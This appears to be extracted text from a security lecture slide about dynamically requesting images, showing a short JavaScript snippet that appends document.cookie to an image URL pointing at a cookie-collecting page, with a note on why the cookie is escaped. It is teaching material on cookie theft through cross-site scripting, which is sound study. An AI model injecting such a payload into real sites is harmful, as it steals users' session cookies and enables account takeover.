 Dynamically requesting images

        And JavaScript can access the cookie

  <script>document.write('<img src="http://localhost/
cookie_steal_image.html?' + escape(document.cookie)
                   + '>');</script>

 The escape is needed to HTML encode the cookie.
 This stops “bad” characters from breaking the image
                       request.
 